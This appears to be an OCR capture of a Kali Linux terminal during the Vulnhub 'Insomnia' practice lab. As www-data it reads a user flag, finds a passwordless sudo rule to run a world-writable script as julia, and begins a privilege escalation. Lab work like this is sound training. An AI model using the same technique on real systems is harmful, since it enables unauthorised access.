 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:14
File Actions Edit View Help
kali@kali: ~/Vulnhub/Insomnia × kali@kali: ~/Vulnhub/Insomnia × kali@kali: ~/Vulnhub/Insomnia ×
drwxr-xr-x 3 julia julia 4.0K Dec 21  2020 .local
-rw-r--r-- 1 julia julia  807 Nov 30  2020 .profile
-rw-r--r-- 1 julia julia   86 Dec 15  2020 user.txt
www-data@insomnia:/home/julia$ cat user.txt
cat user.txt
~~~~~~~~~~~~~\
USER INSOMNIA
~~~~~~~~~~~~~
Flag : [c2e285cb33cecdbeb83d2189e983a8c0]
www-data@insomnia:/home/julia$ sudo -l
sudo -l
Matching Defaults entries for www-data on insomnia:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on insomnia:
    (julia) NOPASSWD: /bin/bash /var/www/html/start.sh
www-data@insomnia:/home/julia$ ls -alh /var/www/html/start.sh
ls -alh /var/www/html/start.sh
-rwxrwxrwx 1 root root 30 Apr 15 09:59 /var/www/html/start.sh
www-data@insomnia:/home/julia$ cat /var/www/html/start.sh
cat /var/www/html/start.sh
php -S 0.0.0.0:8080
/bin/bash
www-data@insomnia:/home/julia$ sudo -u julia
08:49
192.168.56.254
Right Ctrl
25°C 晴時多雲 中 22:14
2023/4/15